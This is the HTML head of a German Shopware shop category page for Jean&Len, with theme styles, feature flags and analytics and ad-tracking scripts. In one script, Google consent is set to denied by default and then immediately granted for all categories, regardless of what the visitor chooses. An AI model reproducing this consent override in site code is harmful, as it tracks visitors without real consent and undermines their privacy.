

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jeanlen.de/rosemaryginger/?p=2
body_size: 30401
content:
<!DOCTYPE html>
<html lang="de-DE"
      itemscope="itemscope"
      itemtype="https://schema.org/WebPage">


    
                            
    <head>
                                                        <meta charset="utf-8">
            
                            <meta name="viewport"
                      content="width=device-width, initial-scale=1, shrink-to-fit=no">
            
                            <meta name="author"
                      content="">
                <meta name="robots"
                      content="index,follow">
                <meta name="revisit-after"
                      content="15 days">
                <meta name="keywords"
                      content="">
                <meta name="description"
                      content="">
            
                                                <meta property="og:url"
                          content="https://www.jeanlen.de/rosemaryginger/">
                    <meta property="og:type"
                          content="website">
                    <meta property="og:site_name"
                          content="Jean&amp;Len">
                    <meta property="og:title"
                          content="Rosemary/Ginger">
                    <meta property="og:description"
                          content="">
                    <meta property="og:image"
                          content="https://jlcdn.cstatic.com/media/8c/06/78/1768214664/jeanlen_logo-schwarz.webp?ts=1768214664">

                    <meta name="twitter:card"
                          content="summary">
                    <meta name="twitter:site"
                          content="Jean&amp;Len">
                    <meta name="twitter:title"
                          content="Rosemary/Ginger">
                    <meta name="twitter:description"
                          content="">
                    <meta name="twitter:image"
                          content="https://jlcdn.cstatic.com/media/8c/06/78/1768214664/jeanlen_logo-schwarz.webp?ts=1768214664">
                            
                            <meta itemprop="copyrightHolder"
                      content="Jean&amp;Len">
                <meta itemprop="copyrightYear"
                      content="">
                <meta itemprop="isFamilyFriendly"
                      content="false">
                <meta itemprop="image"
                      content="https://jlcdn.cstatic.com/media/8c/06/78/1768214664/jeanlen_logo-schwarz.webp?ts=1768214664">
            
                                            <meta name="theme-color"
                      content="#fff">
                            
                                                

                    <link rel="icon" href="https://jlcdn.cstatic.com/media/23/91/c5/1712567134/favicon.png?ts=1712648042">
        
                            
                                    <link rel="canonical" href="https://www.jeanlen.de/rosemaryginger/">
                    
                    <title itemprop="name">
                Rosemary/Ginger            </title>
        
                                                                                            <link rel="stylesheet"
                      href="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/css/all.css?1768315238">
                                    
    <style type="text/css">
                                                            .bonus-system-redeem-points-container, .bonus-system-points-container,.bonus-system-points-header-container, .bonus-system-get-points-container  {
                background-color: #c8d7cb !important;
            }
            .badge-bonus-product {
                                    color: #000000 !important;
                                background-color: #c8d7cb !important;
            }
            .sidebar-bonus-header {
                background-color: #c8d7cb !important;
            }
        
        .bonus-brand {
                            background-color: rgba(255, 255, 255, 0) !important;
                                        color: #000000 !important;
                    }
                    .bonus-text {
                color: #647c64 !important;
            }
            .sidebar-bonus-header {
                color: #647c64 !important;
            }
            .bonus-system-points-header-container .bonus-text .nav-link.dropdown-toggle {
                color: #647c64 !important;
            }
            .bonus-system-account-left-menu .sidebar-bonus-header .bonus-you-have {
                color: #647c64 !important;
            }
            .bonus-system-account-left-menu .sidebar-bonus-header .bonus-you-have-points {
                color: #647c64 !important;
            }
            .bonus-system-points-header-container .bonus-text .nav-link.without-dropdown-toggle {
                color: #647c64 !important;
            }
                            .bonus-slider-container .noUi-horizontal .noUi-handle {
                background-color: #3f5a3f !important;
            }
        
        /* Notification on a product detail page */
                    .alert-bonus-points {
                background-color: rgba(255, 255, 255, 0);
            }
        
        .alert-bonus-points .alert-content-container {
                            color: #647c64;
                                        background-color: #c8d7cb;
                    }

        /* Button: Buy with points */
        .bonus-products .points-buy-button {
                            color: #000000;
                                        background-color: rgba(255, 255, 255, 0);
                border-color: rgba(255, 255, 255, 0);
                    }

        .bonus-products .points-buy-button:hover {
                            color: #000000;
                                        background-color: color-mix(in srgb, rgba(255, 255, 255, 0) 90%, black 10%);
                border-color: color-mix(in srgb, rgba(255, 255, 255, 0) 90%, black 10%);
                    }
    </style>

    

            
        <style data-plugin="zenitAppFloatingBuybox">
                            .buybox-floating {
                    max-width: 600px;
                }
            
            .buybox-floating-inner {
                border-radius: 5px;
                margin: 20px;
                padding-top: 20px;
                padding-bottom: 20px;
                box-shadow: 0 10px 1rem rgba(0, 0 ,0 , .18);
            }

            .buybox-floating-inner::before {
                border-radius: 5px;
                background: #ffffff;
                opacity: 80%;
            }

            .buybox-floating-inner > .container,
            .buybox-floating-inner > .container-fluid,
            .buybox-floating-inner .buybox-floating-inner-row {
                --bs-gutter-x: 40px;
                --bs-gutter-y: 20px;
            }

            .buybox-floating-inner .buybox-floating-inner-container,
            .buybox-floating-inner .product-detail-configurator-group {

                text-align: left;
            }

            .buybox-floating .product-detail-price {
                color: #4a545b;
                border-radius: 5px;
            }

            .buybox-floating .product-detail-price.with-list-price {
                color: #e52427
            }

            .buybox-floating .product-detail-name,
            .buybox-floating .product-detail-price-unit {
                color: #4a545b;
                text-align: left;
            }

            .buybox-floating .list-price-badge {
                border-radius: 3px;
            }

            .scroll-up-button {
                bottom: 24px;
            }

            .product-detail-configurator-groups-toggle-preview .option-color {
                border-radius: 3px;
            }
        </style>

                    <style data-plugin="zenitAppFloatingBuybox">
                    .buybox-floating .product-detail-name-container {
        flex: 1 1 50%;
    }
 /* Mobile Anpassung */
@media (max-width: 767.98px) {
 
  [data-floating-buybox] .product-detail-price-container,
  [data-floating-buybox] .product-detail-name-container,
  [data-floating-buybox] .product-detail-price-unit {
    display: none !important;
  }

  [data-floating-buybox] .product-detail-form-container fieldset,
  [data-floating-buybox] .quantity-selector-group {
    display: none !important;
  }

  #productDetailPageBuyProductFormFloating input[type="hidden"] {
    display: none !important;
  }

  [data-floating-buybox] .buy-widget-container > div {
    display: none !important;
  }
  [data-floating-buybox] .buy-widget-container > div.col-8 {
    display: block !important;
  }
.buybox-floating[data-floating-buybox] {
    bottom: 60px !important;
  }

  .buybox-floating[data-floating-buybox] .buybox-floating-inner {
    margin: 20px 0 10px !important;
background-color: #fff;
border-radius: 0px;
  }
[data-floating-buybox] .buy-widget-container > .col-8 {
    flex: 0 0 100% !important;
    max-width: 100% !important;
    width: 100% !important;
  }
}
            </style>
            
                <script 
                id="usercentrics-cmp" 
                src="https://app.usercentrics.eu/browser-ui/latest/loader.js" 
                data-settings-id="Oo3C-3Ftb" 
                async
        ></script>
                        
    <script>
        window.features = JSON.parse('\u007B\u0022V6_5_0_0\u0022\u003Atrue,\u0022v6.5.0.0\u0022\u003Atrue,\u0022V6_6_0_0\u0022\u003Atrue,\u0022v6.6.0.0\u0022\u003Atrue,\u0022V6_7_0_0\u0022\u003Atrue,\u0022v6.7.0.0\u0022\u003Atrue,\u0022V6_8_0_0\u0022\u003Afalse,\u0022v6.8.0.0\u0022\u003Afalse,\u0022DISABLE_VUE_COMPAT\u0022\u003Atrue,\u0022disable.vue.compat\u0022\u003Atrue,\u0022ACCESSIBILITY_TWEAKS\u0022\u003Atrue,\u0022accessibility.tweaks\u0022\u003Atrue,\u0022TELEMETRY_METRICS\u0022\u003Afalse,\u0022telemetry.metrics\u0022\u003Afalse,\u0022FLOW_EXECUTION_AFTER_BUSINESS_PROCESS\u0022\u003Afalse,\u0022flow.execution.after.business.process\u0022\u003Afalse,\u0022PERFORMANCE_TWEAKS\u0022\u003Afalse,\u0022performance.tweaks\u0022\u003Afalse,\u0022CACHE_CONTEXT_HASH_RULES_OPTIMIZATION\u0022\u003Afalse,\u0022cache.context.hash.rules.optimization\u0022\u003Afalse,\u0022CACHE_REWORK\u0022\u003Afalse,\u0022cache.rework\u0022\u003Afalse,\u0022DEFERRED_CART_ERRORS\u0022\u003Afalse,\u0022deferred.cart.errors\u0022\u003Afalse,\u0022PRODUCT_ANALYTICS\u0022\u003Afalse,\u0022product.analytics\u0022\u003Afalse,\u0022REPEATED_PAYMENT_FINALIZE\u0022\u003Afalse,\u0022repeated.payment.finalize\u0022\u003Afalse,\u0022METEOR_TEXT_EDITOR\u0022\u003Afalse,\u0022meteor.text.editor\u0022\u003Afalse,\u0022SSO\u0022\u003Afalse,\u0022sso\u0022\u003Afalse,\u0022RULE_BUILDER\u0022\u003Atrue,\u0022rule.builder\u0022\u003Atrue,\u0022FLOW_BUILDER\u0022\u003Atrue,\u0022flow.builder\u0022\u003Atrue,\u0022ADVANCED_SEARCH\u0022\u003Atrue,\u0022advanced.search\u0022\u003Atrue,\u0022RETURNS_MANAGEMENT\u0022\u003Atrue,\u0022returns.management\u0022\u003Atrue,\u0022TEXT_GENERATOR\u0022\u003Atrue,\u0022text.generator\u0022\u003Atrue,\u0022CHECKOUT_SWEETENER\u0022\u003Atrue,\u0022checkout.sweetener\u0022\u003Atrue,\u0022IMAGE_CLASSIFICATION\u0022\u003Atrue,\u0022image.classification\u0022\u003Atrue,\u0022PROPERTY_EXTRACTOR\u0022\u003Atrue,\u0022property.extractor\u0022\u003Atrue,\u0022REVIEW_SUMMARY\u0022\u003Atrue,\u0022review.summary\u0022\u003Atrue,\u0022REVIEW_TRANSLATOR\u0022\u003Atrue,\u0022review.translator\u0022\u003Atrue,\u0022CONTENT_GENERATOR\u0022\u003Atrue,\u0022content.generator\u0022\u003Atrue,\u0022EXPORT_ASSISTANT\u0022\u003Atrue,\u0022export.assistant\u0022\u003Atrue,\u0022QUICK_ORDER\u0022\u003Atrue,\u0022quick.order\u0022\u003Atrue,\u0022EMPLOYEE_MANAGEMENT\u0022\u003Atrue,\u0022employee.management\u0022\u003Atrue,\u0022QUOTE_MANAGEMENT\u0022\u003Atrue,\u0022quote.management\u0022\u003Atrue,\u0022CAPTCHA\u0022\u003Atrue,\u0022captcha\u0022\u003Atrue,\u0022NATURAL_LANGUAGE_SEARCH\u0022\u003Atrue,\u0022natural.language.search\u0022\u003Atrue,\u0022IMAGE_UPLOAD_SEARCH\u0022\u003Atrue,\u0022image.upload.search\u0022\u003Atrue,\u0022ORDER_APPROVAL\u0022\u003Atrue,\u0022order.approval\u0022\u003Atrue,\u0022SPATIAL_CMS_ELEMENT\u0022\u003Atrue,\u0022spatial.cms.element\u0022\u003Atrue,\u0022SHOPPING_LISTS\u0022\u003Atrue,\u0022shopping.lists\u0022\u003Atrue,\u0022TEXT_TO_IMAGE_GENERATION\u0022\u003Atrue,\u0022text.to.image.generation\u0022\u003Atrue,\u0022SPATIAL_SCENE_EDITOR\u0022\u003Atrue,\u0022spatial.scene.editor\u0022\u003Atrue,\u0022ORGANIZATION_UNITS\u0022\u003Atrue,\u0022organization.units\u0022\u003Atrue,\u0022ADVANCED_PRODUCT_CATALOGS\u0022\u003Atrue,\u0022advanced.product.catalogs\u0022\u003Atrue,\u0022BUDGET_MANAGEMENT\u0022\u003Atrue,\u0022budget.management\u0022\u003Atrue\u007D');
    </script>
        
        
                    	                                    
                

    <!-- Shopware Analytics -->
    <script>
        window.shopwareAnalytics = {
            trackingId: '704d93eb88077cffdf822e1426017762',
            merchantConsent: true,
            debug: false,
            storefrontController: 'Navigation',
            storefrontAction: 'index',
            storefrontRoute: 'frontend.navigation.page',
            storefrontCmsPageType:  'product_list' ,
        };
    </script>
    <!-- End Shopware Analytics -->


    
            <script type='text/javascript'>
            window.LenzPlatformAppTiktokPixelCallback = () => {
                window.lenzPlatformAppTiktokPixelTrackingStarted = true;
                !function (w, d, t) {
                    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

                    ttq.load('C8568T4KD53E98V0FRU0');
                    ttq.page();
                }(window, document, 'ttq');
            };

            window.LenzPlatformAppTiktokPixelEventCallback = (eventType, eventPayload) => {
                ttq.track(eventType, eventPayload);
            };
        </script>

                        
                            <script type="text/plain" data-usercentrics="TikTok Pixel Tracking" async>
                window.LenzPlatformAppTiktokPixelCallback();

                            </script>
        
            

							
			<!-- START WGS SCRIPT -->
		<script src="https://wgs.jeanlen.de/static/scripts/dist/swsix.bundle.js?app_proxy=false&enable_sps=true&wgs_config_id=0&shop=sw6.jeanlen.de_018f148cf0cb70619ab8273c78fb5a32&shop_system=shopware6&external_page=true" async=true></script>

		
		<script type="text/javascript">
			window.controllerName = 'navigation';
			window.actionName = 'index';
			window.trackOrders = '';
			window.anonymize_ip = '';
		</script>

		<script type="text/javascript">
window.wgs_extra = {
	cu: '',
	on: '',
	currency: 'EUR',
}
window.wgs_ctx_uid = '';
		</script>

		<script>
			function __wgs_ssn_api(uid, on) {
				const ss_script_url = "https://www.jeanlen.de/storefront/script/wgsssn";
				const parms = {};
				if (uid) {
					parms["mbssn"] = uid;
				}
				if (on) {
					parms["on"] = on;
				}
				const urlParams = new URLSearchParams(parms);
				return fetch(ss_script_url + "?" + urlParams.toString(), {
					method: "GET",
					credentials: "include",
				});
			}
		</script>

		
		<!-- END WGS SCRIPT -->
	



                
                                
            

    
                
        
            		                                        <script>
                window.activeNavigationId = '01946a986a7470ee90f83dff86395ef6';
                window.activeRoute = 'frontend.navigation.page';
                window.activeRouteParameters = '\u007B\u0022_httpCache\u0022\u003Atrue,\u0022navigationId\u0022\u003A\u002201946a986a7470ee90f83dff86395ef6\u0022\u007D';
                window.router = {
                    'frontend.cart.offcanvas': '/checkout/offcanvas',
                    'frontend.cookie.offcanvas': '/cookie/offcanvas',
                    'frontend.cookie.groups': '/cookie/groups',
                    'frontend.checkout.finish.page': '/checkout/finish',
                    'frontend.checkout.info': '/widgets/checkout/info',
                    'frontend.menu.offcanvas': '/widgets/menu/offcanvas',
                    'frontend.cms.page': '/widgets/cms',
                    'frontend.cms.navigation.page': '/widgets/cms/navigation',
                    'frontend.country.country-data': '/country/country-state-data',
                    'frontend.app-system.generate-token': '/app-system/Placeholder/generate-token',
                    'frontend.gateway.context': '/gateway/context',
                    'frontend.cookie.consent.offcanvas': '/cookie/consent-offcanvas',
                    'frontend.account.login.page': '/account/login',
                    };
                window.salesChannelId = '018f148cf0cb70619ab8273c78fb5a32';
            </script>
        
    

            
    

            <script>
            window.router = {
                ...window.router,
                'frontend.account.advanced-product-catalogs.categories': '/account/advanced-product-catalogs/categories',
                'frontend.account.advanced-product-catalogs.categories.search': '/account/advanced-product-catalogs/categories/search',
                'frontend.account.advanced-product-catalogs.save': '/account/advanced-product-catalogs/save'
            }
        </script>
    

            <script>
            window.router = {
                ...window.router,
                'frontend.budget.recipients.delete': '/budget/id/recipients/delete',
                'frontend.budget.recipients.store': '/budget/id/recipients',
                'frontend.budgets.employees': '/budget/employees',
                'frontend.budgets.organizations': '/budget/organizations',
            }
        </script>
    

    <script>
        window.router['frontend.shopware_analytics.customer.data'] = '/storefront/script/shopware-analytics-customer'
    </script>

                                <script>
                
                window.breakpoints = JSON.parse('\u007B\u0022xs\u0022\u003A0,\u0022sm\u0022\u003A576,\u0022md\u0022\u003A768,\u0022lg\u0022\u003A992,\u0022xl\u0022\u003A1200,\u0022xxl\u0022\u003A1400\u007D');
            </script>
        
                                    <script>
                    window.customerLoggedInState = 0;

                    window.wishlistEnabled = 1;
                </script>
                    
                        <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.css">
        <script src="/js/jquery/3.7.1/jquery.min.js"></script>
        <script type="module">
        async function sha256(e, t) {
                return (
                (await (async function (e) {
                const t = void 0 !== window && window.crypto ? window.crypto : void 0;
                if (!t || !t.subtle || !TextEncoder) return;
                const r = new TextEncoder().encode(e),
                n = await t.subtle.digest("SHA-256", r);
                return Array.from(new Uint8Array(n))
                .map((e) => e.toString(16).padStart(2, "0"))
                .join("");
                })(e)) || ""
                ).slice(0, t);
        }

                const userEmail = "" && await sha256( "" );

        function gtag() {
                window.dataLayer.push(arguments);
        }
        gtag("consent", "default", {
                ad_user_data: "denied",
                ad_personalization: "denied",
                ad_storage: "denied",
                analytics_storage: "denied",
        });
        gtag("consent", "update", {
                ad_user_data: "granted",
                ad_personalization: "granted",
                ad_storage: "granted",
                analytics_storage: "granted",
        });

        window.elb = (...args) => {
        (window.elbLayer = window.elbLayer || []).push(...args);
        };

        const WalkerJs = (await import("/_elb/walkerjs/index.mjs")).default;
        const dLayer = (await import("/_elb/datalayer-source/index.mjs")).default;
        const api = (await import("/_elb/destination-webapi/index.mjs")).default;
        const gads = (await import("/_elb/destination-ads/index.mjs")).default;
        const ga4 = (await import("/_elb/destination-ga4/index.mjs")).default;
        
        
        
        const consent = {
                type: "GTM (Consent)",
                push: function (e) {
                        e.event = e.event + " (Consent)";
                        window.dataLayer.push(e);
                },
        };

        const destinationConsent = {
                consent: {
                        marketing: true,
                },
        };

        // Destination Lama
        const destinationAPI = {
                custom: {
                        url: "https://moin.p.elbwalkerapis.com/lama",
                        transform: (event) => {
                                return JSON.stringify({
                                ...event,
                                ...{
                                projectId: "57QY6YN",
                                },
                        });
                        },
                        transport: "xhr",
                },
        };

        // Destination Ads
        const destinationAds = {
                "consent": {
                        "marketing": true
                },
                "custom": {
                        "conversionId": "AW-955968025", // AW-955968024
                        "currency": "EUR",
                },
                "loadScript": true,
                mapping: {
                        // e.g. addToCart
                        product: {
                                add: {
                                        // name: "A61tCJTaurcZEJjU68cD",
                                        name: "A61tCJTaurcZEJjU68cD",
                                        data: {
                                                map: {
                                                        value: "data.price",
                                                        currency: {
                                                                key: "data.currency",
                                                                value: "EUR"
                                                        },
                                                        /*user_data: {
                                                                map: {
                                                                sha256_email_address: "user.email"
                                                                }
                                                        }*/
                                                }
                                        }
                                }
                        },
                        order: {
                                complete: {
                                        name: "idPuCPW7lHoQmNTrxwM",
                                        data: {
                                                map: {
                                                        transaction_id: "data.id",
                                                        value: "data.revenue",
                                                        currency: {
                                                                key: "data.currency",
                                                                value: "EUR"
                                                        }
                                                }
                                        }
                                }
                        },
                },
        };

        // Destination GA4
        const destinationGA4 = {
                // fn: window.gtag,
                consent: {
                        marketing: true,
                        ga4: true,
                }, // Require consent
                custom: {
                        measurementId: "G-LYJ2VLZ2P5",
                        include: ["all"],
                        snakeCase: false,
                },
                loadScript: true,
                mapping: {
                        // entity: { action: { name: 'custom_name' } },
                        product: {
                                add: {
                                        name: "add_to_cart",
                                        data: {
                                                map: {
                                                        currency: {
                                                                value: "EUR",
                                                                key: "data.currency"
                                                        },
                                                        value: "data.price",
                                                        items: {
                                                                loop: [
                                                                        "this",
                                                                        {
                                                                                map: {
                                                                                        item_id: "data.sku",
                                                                                        item_name: "data.name",
                                                                                        price: "data.price",
                                                                                        quantity: {
                                                                                                value: 1,
                                                                                                key: "data.quantity"
                                                                                        }
                                                                                }
                                                                        }
                                                                ]
                                                        }
                                                }
                                        }
                                },
                                view: {
                                        name: "view_item",
                                        data: {
                                                map: {
                                                        currency: {
                                                                value: "EUR",
                                                                key: "data.currency"
                                                        },
                                                        value: "data.price",
                                                        items: {
                                                                loop: [
                                                                        "this",
                                                                        {
                                                                                map: {
                                                                                        item_id: "data.sku",
                                                                                        item_name: "data.name",
                                                                                        price: "data.price",
                                                                                        quantity: {
                                                                                                value: 1,
                                                                                                key: "data.quantity"
                                                                                        }
                                                                                }
                                                                        }
                                                                ]
                                                        }
                                                }
                                        }
                                },
                                remove: {
                                        name: "remove_from_cart",
                                        data: {
                                                map: {
                                                        currency: {
                                                                value: "EUR",
                                                                key: "data.currency"
                                                        },
                                                        value: "data.price",
                                                        items: {
                                                                loop: [
                                                                        "this",
                                                                        {
                                                                                map: {
                                                                                item_id: "data.sku",
                                                                                item_name: "data.name",
                                                                                price: "data.price",
                                                                                        quantity: {
                                                                                                value: 1,
                                                                                                key: "data.quantity"
                                                                                        }
                                                                                }
                                                                        }
                                                                ]
                                                        }
                                                }
                                        }
                                }
                        },
                        cart: {
                                view: {
                                        name: "view_cart",
                                        data: {
                                                map: {
                                                        currency: {
                                                                value: "EUR",
                                                                key: "data.currency"
                                                        },
                                                        value: "data.value",
                                                        items: {
                                                                loop: [
                                                                        "nested",
                                                                        {
                                                                                map: {
                                                                                        item_id: "data.sku",
                                                                                        item_name: "data.name",
                                                                                        price: "data.price",
                                                                                        quantity: {
                                                                                                value: 1,
                                                                                                key: "data.quantity"
                                                                                        }
                                                                                }
                                                                        }
                                                                ]
                                                        }
                                                }
                                        }
                                },
                        },
                        order: {
                                complete: {
                                        name: "purchase",
                                        data: {
                                                map: {
                                                        transaction_id: "data.id",
                                                        value: "data.revenue",
                                                        tax: "data.tax",
                                                        shipping: "data.shipping",
                                                        currency: {
                                                                key: "data.currency",
                                                                value: "EUR"
                                                        },
                                                        items: {
                                                                loop: [
                                                                "nested",
                                                                        {
                                                                        map: {
                                                                                item_id: "data.sku",
                                                                                item_name: "data.name",
                                                                                price: "data.price",
                                                                                quantity: {
                                                                                        key: "data.quantity",
                                                                                        value: 1
                                                                                        }
                                                                                }
                                                                        }
                                                                ]
                                                        }
                                                }
                                        }
                                }
                        },
                },
        };

        // Walkerjs
        window.walkerjs = WalkerJs({
          dataLayer: true,
          session: {
                storage: true,
                consent: "marketing",
                length: 60,
          },
          tagging: 1,
          destinations: {
                console: {
                        type: "console",
                        push: console.log,
                        config: {}
                },
                consent: {
                        config: destinationConsent,
                        type: consent.type,
                        push: consent.push,
                },
                api: {
                        config: destinationAPI,
                        type: api.type,
                        push: api.push,
                },
                ads: {
                        config: destinationAds,
                        type: gads.type,
                        push: gads.push,
                },
                ga4: {
                        config: destinationGA4,
                        type: ga4.type,
                        init: ga4.init,
                        push: ga4.push,
                },
          },
        });
        if (userEmail) {
                elb("walker on", "consent", {
                        marketing: (instance, consent) => {
                        //console.log("consent with", { instance, consent });
                                if (consent.marketing) {
                                        elb("walker user", { email: userEmail });
                                        gtag("set", "user_data", {
                                        sha256_email_address: userEmail,
                                        });
                                }
                        },
                });
        }
        elb('walker run');
        var foo3 = dLayer({
                elb: window.elb,
                //elb: console.log,
                mapping: {
                        '*': {
                                ignore: true
                        },
                },
        });
        </script>
        <script>
                const config = {
                        custom: {
                        containerId: "GTM-WDC4GT9X",
                        dataLayer: "dataLayer",
                        domain: "https://www.googletagmanager.com/gtm.js?id=GTM-NVC9GQ7"
                        },
                };
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                })(window,document,'script','dataLayer','GTM-NVC9GQ7');
        </script>
        <!-- End Google Tag Manager -->
 

                        
    <script>
        window.validationMessages = JSON.parse('\u007B\u0022required\u0022\u003A\u0022Die\u0020Eingabe\u0020darf\u0020nicht\u0020leer\u0020sein.\u0022,\u0022email\u0022\u003A\u0022Ung\\u00fcltige\u0020E\u002DMail\u002DAdresse.\u0020Die\u0020E\u002DMail\u0020ben\\u00f6tigt\u0020das\u0020Format\u0020\\\u0022nutzer\u0040beispiel.de\\\u0022.\u0022,\u0022confirmation\u0022\u003A\u0022Ihre\u0020Eingaben\u0020sind\u0020nicht\u0020identisch.\u0022,\u0022minLength\u0022\u003A\u0022Die\u0020Eingabe\u0020ist\u0020zu\u0020kurz.\u0022,\u0022grecaptcha\u0022\u003A\u0022Bitte\u0020akzeptieren\u0020Sie\u0020die\u0020technisch\u0020erforderlichen\u0020Cookies,\u0020um\u0020die\u0020reCAPTCHA\u002D\\u00dcberpr\\u00fcfung\u0020zu\u0020erm\\u00f6glichen.\u0022\u007D');
    </script>
        
        
                                                                    <script>
                        window.themeJsPublicPath = 'https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/';
                    </script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/storefront/storefront.js?1768315238" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/swag-pay-pal/swag-pay-pal.js?1768315238" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/subscription/subscription.js?1768315238" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/checkout-sweetener/checkout-sweetener.js?1768315238" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/text-translator/text-translator.js?1768315238" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/employee-management/employee-management.js?1768315238" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/quick-order/quick-order.js?1768315238" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/advanced-search/advanced-search.js?1768315238" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/captcha/captcha.js?1768315238" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/quote-management/quote-management.js?1768315238" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/a-i-search/a-i-search.js?1768315238" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/spatial-cms-element/spatial-cms-element.js?1768315238" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/order-approval/order-approval.js?1768315239" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/shopping-list/shopping-list.js?1768315239" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/organization-unit/organization-unit.js?1768315239" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/advanced-product-catalogs/advanced-product-catalogs.js?1768315239" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/budget-management/budget-management.js?1768315239" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/dne-custom-css-js/dne-custom-css-js.js?1768315239" defer></script>
